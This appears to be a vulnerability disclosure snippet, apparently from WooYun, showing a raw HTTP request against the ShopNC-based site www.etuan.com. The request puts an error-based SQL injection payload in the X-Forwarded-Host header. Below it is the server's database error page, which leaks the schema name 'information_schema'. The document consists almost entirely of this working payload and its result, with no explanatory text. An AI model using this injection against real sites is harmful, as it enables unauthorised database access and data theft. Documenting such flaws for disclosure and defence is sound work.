 GET /index.php HTTP/1.1
Host: www.etuan.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0)
Gecko/20100101 Firefox/33.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Forwarded-Host: 'and(select 1 from(select
count(*),concat((select concat(0x5e5e5e,schema_name,0x5e5e5e)
from information_schema.SCHEMATA limit
0,1),floor(rand(0)*2))x from information_schema.tables group
by x)a)and'
Cookie: PHPSESSID=
28BB_goodsnum=0; etuan_screenx=1366;
Hm_lvt_09d2747522ea08ffa2a908736b5dc25f=1431222967;
Hm_lpvt_09d2747522ea08ffa2a908736b5dc25f=1431224110;
_ga=GA1.2.1132275293.1431222968; _gat=1
Connection: keep-alive
Cache-Control: max-age=0
<!DOCTYPE html><html><head><meta http-equiv="Content-Type"
content="text/html; charset=UTF-8"
/><title>http://www.etuan.com</title><style
type="text/css">body { font-family: "Verdana";padding:
0; margin: 0;}h2 { font-size: 12px; line-height:
30px; border-bottom: 1px dashed #CCC; padding-bottom:
8px;width:800px; margin: 20px 0 0 150px;}dl { float:
left; display: inline; clear: both; padding: 0;
margin: 10px 20px 20px 150px;}dt { font-size: 14px;
font-weight: bold; line-height: 40px; color: #333;
padding: 0; margin: 0; border-width: 0px;}dd {
font-size: 12px; line-height: 40px; color: #333;
padding: 0px;
margin:0;}</style></head><body><h2>系统信息</h2><dl><dd>Db
Error: Duplicate entry '^^^information_schema^^^1'
for key 'group_key'</dd><dt><p
/></dt><dd>系统运行异常，由此给您带来的访问不便我们深感歉
，可登录 <a target="_blank"
href="http://bbs.etuan.com">官方论坛</a>
寻求帮助</dd><dd><p /><p /><p /><p /></dd><dd><p /><p /><p
/><p />Copyright 2007-2013 ShopNC, All Rights
Reserved
徐州市一团网络科技有限责任公司</dd></dl></body></html>
www.wooyun.org